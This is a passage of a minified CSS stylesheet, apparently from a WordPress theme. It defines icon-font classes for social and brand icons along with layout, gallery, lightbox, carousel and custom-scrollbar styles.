:'\eb49'}.twf-facebook-square:before{content:'\eb4a'}.twf-facebook-official:before{content:'\eb4b'}.twf-flickr:before{content:'\eb4c'}.twf-forumbee:before{content:'\eb4d'}.twf-foursquare:before{content:'\eb4e'}.twf-git-square:before{content:'\eb4f'}.twf-git:before{content:'\eb50'}.twf-github-alt:before{content:'\eb51'}.twf-github-square:before{content:'\eb52'}.twf-github:before{content:'\eb53'}.twf-gittip:before{content:'\eb54'}.twf-gwallet:before{content:'\eb55'}.twf-hacker-news:before{content:'\eb56'}.twf-html5:before{content:'\eb57'}.twf-ioxhost:before{content:'\eb58'}.twf-joomla:before{content:'\eb59'}.twf-jsfiddle:before{content:'\eb5a'}.twf-lastfm:before{content:'\eb5b'}.twf-lastfm-square:before{content:'\eb5c'}.twf-leanpub:before{content:'\eb5d'}.twf-linkedin-square:before{content:'\eb5e'}.twf-linux:before{content:'\eb5f'}.twf-linkedin:before{content:'\eb60'}.twf-maxcdn:before{content:'\eb61'}.twf-meanpath:before{content:'\eb62'}.twf-openid:before{content:'\eb63'}.twf-pagelines:before{content:'\eb64'}.twf-paypal:before{content:'\eb65'}.twf-pied-piper-square:before{content:'\eb66'}.twf-pied-piper-alt:before{content:'\eb67'}.twf-pinterest:before{content:'\eb68'}.twf-pinterest-circle:before{content:'\eb69'}.twf-pinterest-square:before{content:'\eb6a'}.twf-qq:before{content:'\eb6b'}.twf-reddit:before{content:'\eb6c'}.twf-reddit-square:before{content:'\eb6d'}.twf-renren:before{content:'\eb6e'}.twf-sellsy:before{content:'\eb6f'}.twf-shirtsinbulk:before{content:'\eb70'}.twf-simplybuilt:before{content:'\eb71'}.twf-skyatlas:before{content:'\eb72'}.twf-skype:before{content:'\eb73'}.twf-slack:before{content:'\eb74'}.twf-slideshare:before{content:'\eb75'}.twf-soundcloud:before{content:'\eb76'}.twf-spotify:before{content:'\eb77'}.twf-stackexchange:before{content:'\eb78'}.twf-stackoverflow:before{content:'\eb79'}.twf-steam:before{content:'\eb7a'}.twf-steam-square:before{content:'\eb7b'}.twf-stumbleupon:before{content:'\eb7c'}.twf-stumbleupon-circle:before{content:'\eb7d'}.twf-tencent-weibo:before{content:'\eb7e'}.twf-trello:before{content:'\eb7f'}.twf-tumblr:before{content:'\eb80'}.twf-tumblr-square:before{content:'\eb81'}.twf-twitch:before{content:'\eb82'}.twf-twitter-square:before{content:'\eb83'}.twf-twitter:before{content:'\eb84'}.twf-vimeo-square:before{content:'\eb85'}.twf-vine:before{content:'\eb86'}.twf-vkontakte:before{content:'\eb87'}.twf-whatsapp:before{content:'\eb88'}.twf-wechat:before{content:'\eb89'}.twf-weibo:before{content:'\eb8a'}.twf-windows:before{content:'\eb8b'}.twf-wordpress:before{content:'\eb8c'}.twf-xing:before{content:'\eb8d'}.twf-xing-square:before{content:'\eb8e'}.twf-yelp:before{content:'\eb8f'}.twf-youtube:before{content:'\eb90'}.twf-yahoo:before{content:'\eb91'}.twf-youtube-square:before{content:'\eb92'}.twf-youtube-play:before{content:'\eb93'}.twf-square:before{content:'\eb94'}.twf-lemon:before{content:'\eb95'}.twf-ln-arrow-down-circle:before{content:'\eb96'}.twf-bateaux:before{content:'\eb97'}.twf-minimal-plus:before{content:'\eb98'}.twf-shopping-bag:before{content:'\eb99'}.twf-bag:before{content:'\eb9a'}.twf-et-bag:before{content:'\eb9b'}.twf-et-quote:before{content:'\eb9c'}.twf-percent:before{content:'\eb9d'}.twf-instagram:before{content:'\eb9e'}.twf-gitlab:before{content:'\eb9f'}.twf-wpbeginner:before{content:'\eba0'}.twf-wpforms:before{content:'\eba1'}.twf-envira:before{content:'\eba2'}.twf-universal-access:before{content:'\eba3'}.twf-wheelchair-alt:before{content:'\eba4'}.twf-question-circle-o:before{content:'\eba5'}.twf-blind:before{content:'\eba6'}.twf-audio-description:before{content:'\eba7'}.twf-volume-control-phone:before{content:'\eba8'}.twf-braille:before{content:'\eba9'}.twf-assistive-listening-systems:before{content:'\ebaa'}.twf-asl-interpreting:before{content:'\ebab'}.twf-deaf:before{content:'\ebac'}.twf-glide:before{content:'\ebad'}.twf-glide-g:before{content:'\ebae'}.twf-sign-language:before{content:'\ebaf'}.twf-low-vision:before{content:'\ebb0'}.twf-viadeo:before{content:'\ebb1'}.twf-viadeo-square:before{content:'\ebb2'}.twf-snapchat:before{content:'\ebb3'}.twf-snapchat-ghost:before{content:'\ebb4'}.twf-snapchat-square:before{content:'\ebb5'}.twf-pied-piper:before{content:'\ebb6'}.twf-first-order:before{content:'\ebb7'}.twf-yoast:before{content:'\ebb8'}.twf-themeisle:before{content:'\ebb9'}.twf-google-plus-circle:before{content:'\ebba'}.twf-fa:before{content:'\ebbb'}.twf-et-search-doc:before{content:'\ebbc'}.twf-search:before{content:'\ebbf'}.twf-cart:before{content:'\ebc0'}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:20px auto}.alignright{float:right;margin:5px 0 20px 20px}.post-nav-links{clear:both;}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft,a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:none;max-width:100%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.btx-accordion--border,.bypostauthor>.comment-article .comment-author{border-bottom-width:1px;border-bottom-style:solid}.wp-caption .wp-caption-text{margin-top:10px;font-size:12px;font-style:italic}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery-item,.sticky .btx-sticky-tag{display:inline-block}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.bypostauthor>.comment-article .comment-author{padding-bottom:3px}.gallery-caption{margin-top:10px;font-size:12px;font-style:italic;line-height:1.5}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33333%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66667%}.gallery-item{width:100%;vertical-align:top;margin-left:0;margin-right:0;padding:5px;text-align:center}.post-password-form label{margin-bottom:20px}.post-password-form label input[type=password]{margin-top:10px;font-size:14px}#wp-comment-cookies-consent{margin:0 10px 0 0;vertical-align:middle}#wp-comment-cookies-consent+label{display:inline-block;margin:0;vertical-align:middle}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-slider{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.mfp-container,img.mfp-img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{left:0;top:0}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0;width:100%}.slick-track:after,.slick-track:before{content:"";display:table}.mfp-container:before,.mfp-figure:after{content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.mfp-bg{height:100%;z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{height:100%;z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.btx-content::after,.btx-main-wrapper::after,.btx-post-body::after,.btx-post-content::after,.btx-post::after,.btx-row::after,.btx-topbar .btx-menu::after{content:"";clear:both}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mCustomScrollbar{-ms-touch-action:none;touch-action:none}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(../images/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger 